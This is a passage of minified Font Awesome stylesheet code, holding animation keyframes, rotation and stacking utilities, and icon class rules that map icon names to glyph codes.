translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-a:before{content:"\41"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-anchor:before{content:"\f13d"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-anchor-lock:before{content:"\e4ad"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-ankh:before{content:"\f644"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-archway:before{content:"\f557"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-arrow-trend-down:before{content:"\e097"}.fa-arrow-trend-up:before{content:"\e098"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-arrows-spin:before{content:"\e4bb"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-asterisk:before{content:"\2a"}.fa-at:before{content:"\40"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-austral-sign:before{content:"\e0a9"}.fa-award:before{content:"\f559"}.fa-b:before{content:"\42"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-backward:before{content:"\f04a"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-bahai:before{content:"\f666"}.fa-baht-sign:before{content:"\e0ac"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-barcode:before{content:"\f02a"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-bell:before{content:"\f0f3"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blog:before{content:"\f781"}.fa-bold:before{content:"\f032"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-book-bookmark:before{content:"\e0bb"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-bore-hole:before{content:"\e4c3"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-bottle-water:before{content:"\e4c5"}.fa-bowl-food:before{content:"\e4c6"}.fa-bowl-rice:before{content:"\e2eb"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes-packing:before{content:"\e4c7"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-bread-slice:before{content:"\f7ec"}.fa-bridge:before{content:"\e4c8"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-bridge-water:before{content:"\e4ce"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broom:before{content:"\f51a"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-brush:before{content:"\f55d"}.fa-bucket:before{content:"\e4cf"}.fa-bug:before{content:"\f188"}.fa-bug-slash:before{content:"\e490"}.fa-bugs:before{content:"\e4d0"}.fa-building:before{content:"\f1ad"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-building-circle-check:before{content:"\e4d2"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-building-flag:before{content:"\e4d5"}.fa-building-lock:before{content:"\e4d6"}.fa-building-ngo:before{content:"\e4d7"}.fa-building-shield:before{content:"\e4d8"}.fa-building-un:before{content:"\e4d9"}.fa-building-user:before{content:"\e4da"}.fa-building-wheat:before{content:"\e4db"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-burst:before{content:"\e4dc"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-c:before{content:"\43"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-week:before{content:"\f784"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-camera-rotate:before{content:"\e0d8"}.fa-campground:before{content:"\f6bb"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-car-on:before{content:"\e4dd"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-car-tunnel:before{content:"\e4de"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-cart-plus:before{content:"\f217"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cedi-sign:before{content:"\e0df"}.fa-cent-sign:before{content:"\e3f5"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-charging-station:before{content:"\f5e7"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-chart-column:before{content:"\e0e3"}.fa-chart-gantt:before{content:"\e0e4"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-chart-simple:before{content:"\e473"}.fa-check:before{content:"\f00c"}.fa-check-double:before{content:"\f560"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-child-dress:before{content:"\e59c"}.fa-child-reaching:before{content:"\e59d"}.fa-child-rifle:before{content:"\e4e0"}.fa-children:before{content:"\e4e1"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-circle-nodes:before{content:"\e4e2"}.fa-circle-notch:before{content:"\f1ce"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-city:before{content:"\f64f"}.fa-clapperboard:before{content:"\e131"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-question:before{content:"\e4e3"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-clover:before{content:"\e139"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-compare:before{content:"\e13a"}.fa-code-fork:before{content:"\e13b"}.fa-code-merge:before{content:"\f387"}.fa-code-pull-request:before{content:"\e13c"}.fa-coins:before{content:"\f51e"}.fa-colon-sign:before{content:"\e140"}.fa-comment:before{content:"\f075"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-compress:before{content:"\f066"}.fa-computer:before{content:"\e4e5"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-d:before{content:"\44"}.fa-database:before{content:"\f1c0"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-democrat:before{content:"\f747"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-dharmachakra:before{content:"\f655"}.fa-diagram-next:before{content:"\e476"}.fa-diagram-predecessor:before{content:"\e477"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-diagram-successor:before{content:"\e47a"}.fa-diamond:before{content:"\f219"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-disease:before{content:"\f7fa"}.fa-display:before{content:"\e163"}.fa-divide:before{content:"\f529"}.fa-dna:before{content:"\f471"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-dong-sign:before{content:"\e169"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dove:before{content:"\f4ba"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-download:before{content:"\f019"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-e:before{content:"\45"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elevator:before{content:"\e16d"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-equals:before{content:"\3d"}.fa-eraser:before{content:"\f12d"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-exclamation:before{content:"\21"}.fa-expand:before{content:"\f065"}.fa-explosion:before{content:"\e4e9"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-eye-slash:before{content:"\f070"}.fa-f:before{content:"\46"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-face-sad-cry:before,.fa-sad-cry:be